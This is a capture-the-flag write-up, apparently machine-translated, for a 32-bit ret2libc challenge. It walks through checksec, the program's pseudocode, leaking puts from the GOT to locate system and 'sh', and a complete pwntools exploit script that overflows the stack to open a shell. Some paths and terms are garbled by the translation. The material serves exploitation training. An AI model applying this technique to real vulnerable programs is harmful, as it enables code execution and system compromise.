1, Key points
- return to libc
- Address disclosure and location in libc
2, Preparatory knowledge
For preliminary knowledge, please refer to pwn getting started reference resources PLT, GOT and ROP in.
3, Title
This is a pwn ret2libc topic. The download address of the topic and related resources is:
Link: https://pan.baidu.com/s/1fvb4ICRncfrXcq9d5lcxxg
Extraction code: yl5b
This experiment corresponds to ret2libc3 under ROP folder
4, Problem solving process

1. Check protection mechanism
checksec only has NX and cannot overflow stack space flatly.


2. Run to see the effect
Running the program, the user has two input points. The first input point needs to fill in an address (hexadecimal), and then the program will output a hexadecimal value. When the second input point is filled with a large number of strings, the program crash es and reports segment errors.
3. IDA static analysis
Drag into IDA to view pseudo code:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char **v4; // [esp+4h] [ebp-11Ch]
int v5; // [esp+8h] [ebp-118h]
char src[256]; // [esp+12h] [ebp-10Eh] BYREF
char buf[10]; // [esp+112h] [ebp-Eh] BYREF
int v8; // [esp+11Ch] [ebp-4h]
puts("###############################");
puts("Do you know return to library ?");
puts("###############################");
puts("What do you want to see in memory?");
printf("Give me an address (in dec) :");
fflush(stdout);
read(0, buf, 0xAu);
v8 = strtol(buf, v4, v5);
See_something(v8);
printf("Leave some message for me :");
fflush(stdout);
read(0, src, 0x100u);
Print_message(src);
puts("Thanks you ~");
return 0;
}
4. Design of stack overflow
The contents to be spelled on the stack are shown in the figure below:

Fill in the address and parameters of libc system in the stack, and open the shell with system call.
5. Use local libc So analysis
You can use libc-2.23 given in the title So can be used for analysis, or local so can be used for analysis. In this paper, the local so is used for analysis. Use the following command to view the so and version number used:
gdb ret2libc b main r vmmap
It can be seen from the figure that the linked so is / lib / i386 Linux GNU / libc-2.23 so.
6. Disclose the address of puts and the address of positioning system
The idea of this topic is to disclose the function in libc, which must be executed before the first read. Here we will disclose the address of puts function. Suppose the address of the put function is put_addr. Then you need to perform the following operations to analyze:
Step 1: parse the ELF file and calculate the offset of the puts function_ got = elf. Got ['puts'], the address dyn when the put function printed by the receiving program runs_ put_ Addr and locate the first address of libc libc_base = dyn_put_addr - puts_got.
Step 2: further locate the address of system: dyn_put_addr + libc.symbols[“system”] - libc.symbols[“puts”].
Step 3: pass elf search(‘sh\x00’). next() locates the address of SH.
7. Write exp
The exp written is:
from pwn import *
elf = ELF('./ret2libc3')
#libc = ELF('./libc-2.23.so')
libc = ELF('/lib/i386-linux-gnu/libc-2.23.so')
io = process('./ret2libc3')
#raw_input()
io.recv()
puts_got = elf.got['puts']
print puts_got
io.send(str(puts_got))
io.recvuntil('address : ')
dyn_put_addr = int(io.recvuntil('\n', drop = True), 16)
system_addr = dyn_put_addr + libc.symbols["system"] - libc.symbols["puts"]
print hex(system_addr)
#io.recvuntil('me :')
payload = flat(['A' * 60, system_addr, 0xdeadbeef, elf.search('sh\x00').next()])
io.sendlineafter(' :', payload)
io.interactive()
After running the script and executing the ls command, you can see that you have obtained the shell: